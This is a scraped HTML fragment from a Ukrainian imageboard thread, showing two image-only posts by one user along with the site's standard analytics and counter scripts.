			<div class="section-thread-list-item-wrapper" id="6758">
				<i class="fa fa-chevron-down post-options" data-postid="6758" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6758" class="reply-to" title="Позиція в нитці: 65"><span class="post-meta-id">#6758</span></a> <span class="post-meta-time">02:53:33 08.08.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6758/" class="hide-post-link">Приховати</a><a href="#" data-postid="6758" class="reply-to">Відповісти</a><a href="/remove/43480">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/08/08/02/53/33/1ba37b70bcde5df2a02bba21c574ff14.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/08/08/02/53/33/1ba37b70bcde5df2a02bba21c574ff14-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/08/08/02/53/33/1ba37b70bcde5df2a02bba21c574ff14.jpg" target="_blank" class="image-open-link">every-party-has-to-end.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6868">
				<i class="fa fa-chevron-down post-options" data-postid="6868" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6868" class="reply-to" title="Позиція в нитці: 66"><span class="post-meta-id">#6868</span></a> <span class="post-meta-time">03:09:57 09.10.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6868/" class="hide-post-link">Приховати</a><a href="#" data-postid="6868" class="reply-to">Відповісти</a><a href="/remove/43616">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/10/09/03/09/57/872099987d120c697f8d8289f4d9975b.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/10/09/03/09/57/872099987d120c697f8d8289f4d9975b-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/10/09/03/09/57/872099987d120c697f8d8289f4d9975b.jpg" target="_blank" class="image-open-link">mirror-by-zliva.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36796 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768618915" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.43717592886591117&r=&u=https%3A//fajno.in/wh/425/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 13; hitua.hit_count = 23; hitua.uid_count = 13; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
